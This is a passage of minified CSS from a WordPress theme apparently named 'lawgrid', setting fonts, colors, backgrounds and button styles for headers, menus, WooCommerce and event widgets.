bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll}.second-footer > .tm-bg-layer{background-color:transparent}.site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed}.loginpage{background-image:url('http://lawgrid.themetechmount.net/datasite/wp-content/themes/lawgrid/images/login-bg.jpg');background-color:#ffffff;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.loginpage > .tm-bg-layer{background-color:#ffffff}.error404 .site-content-wrapper{background-color:#f8f8f8;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f8f8f8}.uconstruction_background{background-image:url('http://localhost/lawyer/wp-content/themes/zippco/images/uconstruction-bg.jpg');background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.uconstruction_background > .tm-bg-layer{background-color:#ffffff}body{font-family:"Poppins",Tahoma,Geneva,sans-serif;font-weight:400;font-size:14px;line-height:26px;color:#2d2d2d}h1{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#242c42}h2{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:600;font-size:36px;line-height:44px;color:#242c42}h3{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#242c42}h4{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:700;font-size:25px;line-height:30px;color:#242c42}h5{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#242c42}h6{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:600;font-size:15px;line-height:20px;color:#242c42}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2,.tm-element-heading-content-wrapper .tm-element-content-heading{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:700;font-size:38px;line-height:47px;color:#242c42}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,.tm-element-heading-content-wrapper .tm-element-subheading{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:25px;color:#b14233}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;line-height:26px;color:#7c818e}body .widget .widget-title,body .widget .widgettitle,#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,.portfolio-description h2,.themetechmount-portfolio-details h2,.themetechmount-portfolio-related h2{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:600;font-size:24px;line-height:30px;color:#242c42}.main-holder .site-content ul.products li.product .add_to_wishlist,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"],.woocommerce button.button,.woocommerce-page button.button,input,.tm-vc_btn,.tm-vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.themetechmount-post-readmore a,.elementor-element.elementor-widget-button .elementor-button{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:400}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab > a,.vc_toggle_title > h4{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:400;font-size:16px}.tm-titlebar h1.entry-title,.tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:700;text-transform:capitalize;font-size:42px;line-height:50px;color:#20292f}.tm-titlebar .entry-subtitle,.tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:20px;color:#20292f}.tm-titlebar .breadcrumb-wrapper,.tm-titlebar .breadcrumb-wrapper a{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:26px;color:#686e73}.headerlogo a.home-link{font-family:"Arimo",Arial,Helvetica,sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020}#site-header-menu #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-weight:600;font-size:17px;line-height:21px;color:#363636}ul.nav-menu li ul li a,div.nav-menu > ul li ul li a,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:400;font-size:13px;line-height:16px;color:#7c818e}#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"Poppins",Arial,Helvetica,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#182333}a{color:#b14233}a:hover{color:#2f63a3}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:after{background-color:rgba(0,0,0,0.50) !important}.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column,.tm-list.tm-list-icon-color- li,.tm-list-li-content{color:#2d2d2d}.widget.lawgrid_category_list_widget li.current-cat a:after,.widget.lawgrid_category_list_widget li a:hover:after,.widget.lawgrid_all_post_list_widget li.tm-post-active a:after,.widget.lawgrid_all_post_list_widget li a:hover:after,.widget.tm_widget_nav_menu li.current_page_item a:after,.widget.tm_widget_nav_menu li a:hover:after,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:after,.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:after,#totop,.tm-site-searchform button,.sidebar .widget .tagcloud a:hover,.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan .rpt_head,.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan .rpt_title,.mailchimp-inputbox input[type="submit"],.mc_form_inside .mc_merge_var:after,.widget_newsletterwidget .newsletter-widget:after,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:after,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle_round.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,.vc_toggle_round.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle_round.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_icon:after,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_simple.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,.vc_toggle_rounded.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_rounded.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:before,.vc_toggle_square.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_skincolor:not(.vc_toggle_color_inverted) .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_icon:before,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle_square.vc_toggle_color_skincolor.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon:before,.woocommerce .main-holder #content .woocommerce-error .button:hover,.woocommerce .main-holder #content .woocommerce-info .button:hover,.woocommerce .main-holder #content .woocommerce-message .button:hover,.woocommerce .widget_shopping_cart a.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.main-holder .site table.cart .coupon button:hover,.main-holder .site .woocommerce-cart-form__contents button:hover,.main-holder .site .return-to-shop a.button:hover,.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button:hover,.main-holder .site-content #review_form #respond .form-submit input:hover,.woocommerce div.product form.cart .button:hover,table.compare-list .add-to-cart td a:hover,.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,.main-holder .site .woocommerce-form-coupon button:hover,.main-holder .site .woocommerce-form-login button.woocommerce-Button:hover,.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button:hover,.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button:hover,.main-holder .site table.cart .coupon input:hover,.woocommerce #payment #place_order:hover,.wishlist_table td.product-price ins,.widget .product_list_widget ins,.woocommerce .widget_shopping_cart a.button.checkout,.woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current,.main-holder .site-content nav.woocommerce-pagination ul li a:hover,.main-holder .site-content ul.products li.product .tm-shop-icon>div:hover,.top-contact.tm-highlight-left:after,.top-contact.tm-highlight-right:after,.tm-social-share-links ul li a:hover,article.post .more-link-wrapper a.more-link,.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat,.tm-sortable-list .tm-sortable-link a.selected,.tm-col-bgcolor-skincolor .tm-bg-layer-inner,.tm-bg .tm-bgcolor-skincolor > .tm-bg-layer,.tm-bgcolor-skincolor > .tm-bg-layer,footer#colophon.tm-bgcolor-skincolor > .tm-bg-layer,.tm-titlebar-wrapper.tm-bgcolor-skincolor .tm-titlebar-wrapper-bg-layer,.themetechmount-post-item-inner .tribe-events-event-cost,.tribe-events-day .tribe-events-day-time-slot h5,.tribe-events-button,#tribe-events .tribe-events-button,.tribe-events-button.tribe-inactive,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.single-tribe_events .tribe-events-schedule .tribe-events-cost,.tribe-events-list .tribe-events-event-cost span,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,article.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,body .datepicker table tr td span.active.active,body .datepicker table tr td.active.active,.datepicker table tr td.active.active:hover,.datepicker table tr td span.active.active:hover,.widget .widget-title::before,.tm-commonform input[type="submit"],.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:before,.widget.tm_widget_nav_menu li a:hover:before,.widget.lawgrid_all_post_list_widget li a:hover:before,.widget.lawgrid_category_list_widget li a:hover:before,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:before,.widget.tm_widget_nav_menu li.current_page_item a:before,.widget.lawgrid_all_post_list_widget li.tm-post-active a:before,.widget.lawgrid_category_list_widget li.current-cat a:before,.datepicker table tr td.day:hover,.datepicker table tr td.day.focused,.tm-bgcolor-skincolor.tm-rowborder-topcross:before,.tm-bgcolor-skincolor.tm-rowborder-bottomcross:after,.tm-bgcolor-skincolor.tm-rowborder-topbottomcross:before,.tm-bgcolor-skincolor.tm-rowborder-topbottomcross:after,.tm-skincolor-border-image .vc_single_image-wrapper:after,.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title:after,.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before,.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before,.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text:before,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_active .vc_tta-panel-title a,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover,.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes,.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator:after,.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator:before,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white,.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-white:hover,.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:before,.tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.sidebar .widget-title:before{background-color:#9d112b}.tm-dcap-color-skincolor,.themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,.themetechmount-progress-bar .vc_single_bar .vc_bar:after,.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor .vc_bar,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor span.tm-vc_label_units.vc_label_units,span.tm-vc_label_units.vc_label_units,.widget .widget-title:after,.widget .widget-title:before,.widget .tm-file-links .tm-links i,.sidebar .widget .tm-file-links a:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,.tm-col-bgcolor-darkgrey .wpcf7 .tm-bookappointmentform input[type="submit"]:hover,.tm-row-bgcolor-darkgrey .wpcf7 .tm-bookappointmentform input[type="submit"]:hover,.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover,.themetechmount-box-team.themetechmount-teambox-view-style-one:hover .themetechmount-box-content,.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,.themetechmount-service-box-view-top-image .themetechmount-box-bottom-content:before,.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:focus,.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,.single-tm_portfolio .nav-next a,.single-tm_portfolio .nav-previous a,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-inverse:hover,.tm-bgcolor-skincolor,.tm-header-overlay .site-header.tm-sticky-bgcolor-skincolor.is_stuck,.site-header-menu.tm-sticky-bgcolor-skincolor.is_stuck,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-skincolor,.is_stuck.tm-sticky-bgcolor-skincolor,.tm-header-style-infostack .site-header-menu .tm-stickable-header.is_stuck .tm-sticky-bgcolor-skincolor,.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover,.themetechmount-post-box-icon-wrapper,.tm-post-format-icon-wrapper,.themetechmount-pagination .page-numbers.current,.themetechmount-pagination .page-numbers:hover,.tm-sresults-title small a,.tm-sresult-form-wrapper,.main-holder .rpt_style_basic .rpt_recommended_plan .rpt_title,.main-holder .rpt_4_plans.rpt_style_basic .rpt_plan.rpt_recommended_plan,#bbpress-forums button,#bbp_search_submit,#bbpress-forums ul li.bbp-header,.themetechmount-box-blog-classic .entry-title:before,.tm-square-social-icon .themetechmount-social-links-wrapper .social-icons li a:hover,.inside.tm-fid-view-topicon h3:after,.tm-processbox-wrapper .tm-processbox .process-num,.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-social-links .tm-team-social-links-wrapper ul li a,.themetechmount-box-blog.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,.entry-content .page-links>span:not(.page-links-title),.entry-content .page-links a:hover,mark,ins{background-color:#9d112b }.Sports-Button-skin{background-color:#9d112b !important ; border-color:#9d112b !important }.Sports-Button-skin:hover{background-color:#202020 !important; border-color:#202020 !important}.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{ background-color:rgba( 157,17,43,0.89)}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor{box-shadow:0 5px 0 #7f000d}.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:focus,.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:hover{ box-shadow:0 2px 0 #7f000d}.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:105px}.tm-header-style-classic-box.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:0px}.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{height:250px}.tm-header-overlay .themetechmount-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:135px}.themetechmount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:160px}.headerlogo img{ max-height:70px}.is_stuck .headerlogo img{ max-height:50px}span.tm-sc-logo.tm-sc-logo-type-image{ position:relative;display:block}img.themetechmount-logo-img.stickylogo{ position:absolute; top:0; left:0}.tm-stickylogo-yes .standardlogo{opacity:1}.tm-stickylogo-yes .stickylogo{opacity:0}.is_stuck .tm-stickylogo-yes .standardlogo{opacity:0}.is_stuck .tm-stickylogo-yes .stickylogo{opacity:1}.tm-header-overlay.themetechmount-header-style-4 .is-sticky #stickable-header,.is-sticky #stickable-header{background-color:white}@media (max-width:1200px){.themetechmount-topbar-wrapper{display:none !important}}.tm-custom-certified-iconbox .tm-vc_cta3-container,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_rounded.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_rounded.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_icon:after,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline,.main-holder .site #content table.cart td.actions .input-text:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,input.input-text:focus,select:focus,blockquote,.tm-process-content img,.footer .social-icons li > a:hover,.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-social-links .tm-team-social-links-wrapper ul li a,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:after,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:before,.vc_tta-color-skincolor.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,.vc_tta-color-skincolor.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before,.single article.post blockquote p,.themetechmount-teambox-view-style-two .themetechmount-overlay .themetechmount-overlay-inner,.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-content .themetechmount-box-desc,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline,.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-outline,.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover{border-color:#9d112b}.themetechmount-fbar-position-default div.themetechmount-fbar-box-w{border-bottom-color:#9d112b}.tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover,.tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover,.tm-icolor-skincolor,.widget_calendar table td#today,.vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header,section.error-404 .tm-big-icon,.tm-bgcolor-darkgrey ul.lawgrid_contact_widget_wrapper li a:hover,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header,.tm-vc_icon_element-color-skincolor,.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current,.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover,.tm-dcap-txt-color-skincolor,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,.comment-reply-link,article.themetechmount-blogbox-format-link .tm-format-link-title a:hover,article.post.format-link .tm-format-link-title a:hover,.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover,article.post .entry-title a:hover,.themetechmount-meta-details a:hover,.tm-entry-meta a:hover,.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover,.single .tm-pf-single-content-wrapper blockquote:before,.single .tm-pf-single-content-area blockquote:before,.single article.post blockquote:before,.tm-extra-details-list .tm-team-extra-list-title,.tm-team-member-single-meta-value a:hover,.tm-team-member-single-category a:hover,.tm-team-details-list .tm-team-list-value a:hover,.themetechmount-box-team .themetechmount-box-social-links ul li a:hover,.themetechmount-boxes-team .themetechmount-overlay a:hover,.themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,.themetechmount-box-team.themetechmount-teambox-view-overlay .tm-team-social-links-wrapper ul li a:hover,.tm-team-member-single-position,.tm-list-style-disc.tm-list-icon-color-skincolor li,.tm-list-style-circle.tm-list-icon-color-skincolor li,.tm-list-style-square.tm-list-icon-color-skincolor li,.tm-list-style-decimal.tm-list-icon-color-skincolor li,.tm-list-style-upper-alpha.tm-list-icon-color-skincolor li,.tm-list-style-roman.tm-list-icon-color-skincolor li,.tm-list.tm-skincolor li .tm-list-li-content,.themetechmount-testimonial-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text:after,.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box,.testimonial_item .themetechmount-author-name,.testimonial_item .themetechmount-author-name a,.themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name,.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a,.tm-textcolor-white a:hover,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline,.tm-vc_btn_skincolor.tm-vc_btn_outlined,.tm-vc_btn_skincolor.vc_btn_square_outlined,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor,.tm-fid-icon-wrapper i,.themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover,.tm-textcolor-skincolor,.tm-textcolor-skincolor a,.themetechmount-box-title h4 a:hover,.tm-textcolor-skincolor.tm-custom-heading,.themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover,.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover,.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta 